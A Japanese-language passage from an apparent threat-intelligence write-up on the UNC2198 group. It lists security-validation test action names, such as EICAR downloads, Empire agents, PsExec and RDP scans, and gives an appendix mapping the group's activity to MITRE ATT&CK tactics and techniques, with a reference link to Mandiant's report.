ホスト CLI – PowerShell による EICAR COM ファイルのダウンロード |

|

A104-281 |

ホスト CLI – PowerShell による EICAR TXT ファイルのダウンロード |

|

A104-664 |

ホスト CLI – EICAR、PowerShell でダウンロード |

|

A150-054 |

悪意のあるファイル転送 – EMPIRE、ダウンロード |

|

A100-327 |

コマンド アンド コントロール – PowerShell Empire エージェント (http) |

|

A100-328 |

横移動、実行 – PsExec |

|

A100-498 |

スキャン アクティビティ – Open RDP の TCP ポート スキャン |

|

A100-502 |

スキャン アクティビティ – Open RDP の UDP ポート スキャン |

|

A100-316 |

横移動 – PSSession と WinRM |

|

A104-081 |

ホスト CLI – Mshta |

付録: UNC2198 MITRE ATT&CK マッピング

|

ATT&CK戦術カテゴリ |

テクニック |

|

資源開発 |

インフラストラクチャの取得 (T1583)

開発能力 (T1587)

能力を獲得する (T1588)

|

|

初期アクセス |

フィッシング (T1566)

外部リモート サービス (T1133) 有効なアカウント (T1078) |

|

実行 |

コマンドおよびスクリプト インタープリター (T1059)

スケジュールされたタスク/ジョブ (T1053)

システム サービス (T1569)

ユーザー実行 (T1204)

Windows 管理インストルメンテーション (T1047) |

|

持続性 |

外部リモート サービス (T1133) スケジュールされたタスク/ジョブ (T1053)

有効なアカウント (T1078) |

|

権限昇格 |

プロセス インジェクション (T1055) スケジュールされたタスク/ジョブ (T1053)

有効なアカウント (T1078) |

|

防御回避 |

防御力の低下 (T1562)

ホストでのインジケータの削除 (T1070)

コマンドの間接実行 (T1202) レジストリの変更 (T1112) 難読化されたファイルまたは情報 (T1027)

プロセス インジェクション (T1055) 署名付きバイナリ プロキシの実行 (T1218)

信頼コントロールを覆す (T1553)

有効なアカウント (T1078) 仮想化/サンドボックスの回避 (T1497) |

|

資格情報へのアクセス |

OS 資格情報のダンプ (T1003) |

|

発見 |

アカウントの検出 (T1087)

ドメイン信頼検出 (T1482) ファイルとディレクトリの検出 (T1083) アクセス許可グループの検出 (T1069) システム情報検出 (T1082) システム ネットワーク構成の検出 (T1016) システム所有者/ユーザーの検出 (T1033) 仮想化/サンドボックスの回避 (T1497) |

|

横移動 |

リモート サービス (T1021)

|

|

コレクション |

収集データのアーカイブ (T1560)

|

|

コマンドと制御 |

アプリケーション層プロトコル (T1071)

暗号化されたチャネル (T1573)

Ingress ツール転送 (T1105) プロキシ (T1090)

|

参照: https://www.mandiant.com/resources/blog/melting-unc2198-icedid-to-ransomware-operations

Comments